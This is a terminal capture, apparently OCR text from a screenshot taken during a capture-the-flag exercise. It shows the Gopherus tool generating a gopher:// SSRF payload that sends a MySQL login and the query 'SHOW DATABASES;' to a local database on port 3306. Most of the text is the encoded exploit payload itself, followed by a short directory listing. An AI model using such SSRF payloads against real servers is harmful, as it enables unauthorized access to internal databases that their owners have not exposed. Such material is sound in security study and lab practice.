 ┌──(hypelit㉿hypelit)-[~/Gopherus]
└─$ python gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: juanperez
Give query to execute: SHOW DATABASES;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a8%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%6a%75
%61%6e%70%65%72%65%7a%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%
69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%3
5%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03
%53%48%4f%57%20%44%41%54%41%42%41%53%45%53%3b%01%00%00%00%01
chall
secret...
output
libc-2...
flag.zip
x.py
split